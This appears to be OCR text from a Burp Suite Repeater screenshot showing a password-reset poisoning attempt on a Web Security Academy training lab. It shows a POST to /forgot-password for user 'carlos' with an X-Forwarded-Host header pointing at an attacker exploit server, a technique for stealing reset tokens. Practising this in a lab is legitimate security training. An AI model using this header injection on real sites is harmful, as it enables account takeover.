 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0a0000db046ff663848f139f00b70029.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a0000db046ff663848f139f00b70029.web-security-academy.net
3 Cookie: session=jWdxZc1QDUKdLU306A5FGgU0k1JMrgB0
4 Content-Length: 15
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a0000db046ff663848f139f00b70029.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a0000db046ff663848f139f00b70029.web-security-academy.net/forgot-password
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: es-ES,es;q=0.9
21 Priority: u=0, i
22 X-Forwarded-Host: exploit-0ab3007a0408f65a84c412ff017c00cb.exploit-server.net
23
24 username=carlos
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 24